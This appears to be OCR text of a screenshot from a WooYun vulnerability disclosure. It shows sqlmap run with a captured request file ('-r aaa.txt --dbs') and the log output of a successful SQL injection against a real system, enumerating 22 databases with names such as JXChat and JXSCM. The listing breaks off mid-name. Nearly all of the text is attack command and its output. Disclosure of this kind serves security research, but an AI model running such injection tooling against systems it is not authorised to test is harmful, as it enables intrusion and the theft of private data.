 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --dbs
[12:47:00] [INFO] fetching database names
[12:47:00] [WARNING] the SQL query provided does not return any output
[12:47:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:47:00] [INFO] fetching number of databases
[12:47:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:47:01] [INFO] retrieved:
[12:47:01] [WARNING] reflective value(s) found and filtering out
22
[12:47:07] [INFO] retrieved: JXChat
[12:47:30] [INFO] retrieved: JXChat2
[12:47:56] [INFO] retrieved: JXCouponBadd
[12:48:34] [INFO] retrieved: JXECCMS
[12:48:58] [INFO] retrieved: JXECHealtd
[12:49:30] [INFO] retrieved: JXECPhone
[12:50:00] [INFO] retrieved: JXECUnion
[12:50:30] [INFO] retrieved: JXOrdersBadd
[12:51:09] [INFO] retrieved: JXSCM
[12:51:27] [INFO] retrieved: JXSCM20130530
[12:52:08] [INFO] retrieved: JXSCMUddd
[12:52:40] [INFO] retrieved: JXUddddBa
[12:53:14] [INFO] retrieved: JXYX
[12:53:29] [INFO] retrieved: L
www.wooyun.org